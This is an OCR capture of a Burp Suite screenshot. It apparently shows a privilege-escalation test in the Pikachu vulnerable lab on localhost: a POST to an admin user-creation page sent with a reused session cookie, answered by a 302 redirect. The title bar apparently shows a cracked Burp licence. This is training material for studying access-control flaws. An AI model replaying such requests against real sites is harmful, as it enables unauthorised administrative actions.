 Burp Project 攻击器(Intruder) 重放器(Repeater) 窗口 帮助 Burp Suite Professional v2022.3.2 - Temporary Project - licensed to surferxyz By LianZhang.org By LianZhang...
编码工具(Decoder) 对比工具(Comparer) Logger 插件扩展(Extender) 项目选项(Project options) 用户选项(User options) Learn
仪表盘(Dashboard) 目标(Target) 代理(Proxy) 攻击器(Intruder) 重放器(Repeater) 定序器(Sequencer)
1 × ...
发送(Send) 取消(Cancel) < > 跟随重定向 目标: http://127.0.0.1 HTTP/1
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /pikachu/vul/overpermission/op2/op2_admin_edit.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0)
Gecko/20100101 Firefox/107.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 99
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer:
http://127.0.0.1/pikachu/vul/overpermission/op2/op2_admin_edit.php
12 Cookie: PHPSESSID=9f5f43nepifft9m94qn82tu2b6
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 username=test&password=111111&sex=nan&phonenum=1777777777&email=&
address=&submit=%E5%88%9B%E5%BB%BA
pikachu的cookie
搜索(Search)... 没有匹配
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 302 Moved Temporarily
2 Date: Thu, 24 Nov 2022 11:45:48 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
4 X-Powered-By: PHP/5.3.29
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 location: op2_admin.php
9 Connection: close
10 Content-Type: text/html;charset=utf-8
11 Content-Length: 34543
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
16 <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
17 <meta charset="utf-8" />
18 <title>
Get the pikachu
</title>
19
20 <meta name="description" content="overview &amp; stats" />
21 <meta name="viewport" content="width=device-width,
initial-scale=1.0, maximum-scale=1.0" />
22
23 <!-- bootstrap & fontawesome -->
24 <link rel="stylesheet" href="../../../assets/css/bootstrap.min.css
" / >
25 <link rel="stylesheet" href="
../../../assets/font-awesome/4.5.0/css/font-awesome.min.css" />
26
27 <!-- page specific plugin styles -->
28
29 <!-- text fonts -->
30 <link rel="stylesheet" href="
../../../assets/css/fonts.googleapis.com.css" />
31
32 <!-- ace styles -->
搜索(Search)... 没有匹配
INSPECTOR
完成 34,945字节 | 8毫秒
490 字